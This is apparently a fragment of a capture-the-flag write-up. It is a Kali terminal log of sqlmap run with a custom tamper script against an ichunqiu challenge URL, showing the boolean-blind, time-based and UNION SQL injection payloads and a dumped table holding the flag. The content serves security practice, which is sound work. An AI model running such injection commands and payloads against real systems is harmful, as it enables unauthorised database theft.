 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://26dd0061fbe24d5ea27afa9403e9265c78eebd7d89ec452c.changame.ichunqiu.com/index.php?id=1"  --tamper=./mytam.py -D sqli -T info --dump
{1.5.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:17:26 /2021-04-13/
[09:17:26] [INFO] loading tamper module 'mytam'
[09:17:26] [INFO] resuming back-end DBMS 'mysql'
[09:17:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('__jsluid_h=4c2eeb422d3...926104c4d7'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4767=4767
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7575 FROM (SELECT(SLEEP(5)))HHra)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b626b71,0x6b417143434c484c437868727451556d61774277424b6b684a4d6444726573687672656f784e7950,0x71716a6b71),NULL-- -
---
[09:17:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:17:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[09:17:28] [INFO] fetching columns for table 'info' in database 'sqli'
[09:17:28] [WARNING] reflective value(s) found and filtering out
[09:17:29] [INFO] fetching entries for table 'info' in database 'sqli'
Database: sqli
Table: info
[2 entries]
| id | title | flAg_T5ZNdrm |
| 1 | flag{在数据库中} | flag{27e7068a-ed14-4d6c-afd4-be2b6766b0cb} |
| 2 | test | test |
[09:17:29] [INFO] table 'sqli.info' dumped to CSV file '/home/kali/.local/share/sqlmap/output/26dd0061fbe24d5ea27afa9403e9265c78eebd7d89ec452c.changame.ichunqiu.com/dump/sqli/info.c
sv'
[09:17:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/26dd0061fbe24d5ea27afa9403e9265c78eebd7d89ec452c.changame.ichunqiu.com'
[*] ending @ 09:17:29 /2021-04-13/
LI
SECURITY